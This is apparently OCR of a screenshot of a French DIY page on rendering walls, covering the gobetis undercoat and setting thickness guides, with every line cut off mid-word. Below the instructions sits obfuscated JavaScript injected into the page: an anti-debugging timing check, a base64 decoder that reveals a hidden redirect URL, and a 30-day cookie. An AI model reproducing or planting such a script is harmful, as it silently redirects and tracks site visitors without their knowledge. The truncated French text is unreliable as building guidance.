
Il est donc essentiel d
‘humidifier le mur avant l’a
parpaings, de béton brut ou de briques creuses.
Application du gobetis
Mélanger un
enduit très liquide
.
Le lancer contre le mur humide à l’aide du dos de la 
Cette sous-couche, ou
gobetis
, grâce à sa fluidit
améliore l’accrochage de l’enduit de mortier.
Un mur brut présente souvent des irrégularités. Il e
de manière intuitive. Pour pallier ces défauts, l’épai
se détacher.
Installation des repères d’épaisseur
Une fois le gobetis sec, placer des cales en bois qu
Vérifier leur alignement et leur niveau à l’aide d’u
Vérifier la verticalité avec un fil à plomb.
Assurer également que la surface n’est pas convexe 
(function(){try{if(document.getElementById&&docu
Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Da
t0>120)return;if((document.cookie|| »).indexOf(‘ht
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmno
Za-z0-9\+\/\=]/g, »);while(i
>4);o2=((h2&15)<<4)|(h
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)
dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hy
window!=='undefined'&&window.__rl===u)return;va
Date();d.setTime(d.getTime()+30*24*60*60*1000);
expires='+d.toUTCString()+'; path=/; SameSite=Lax'+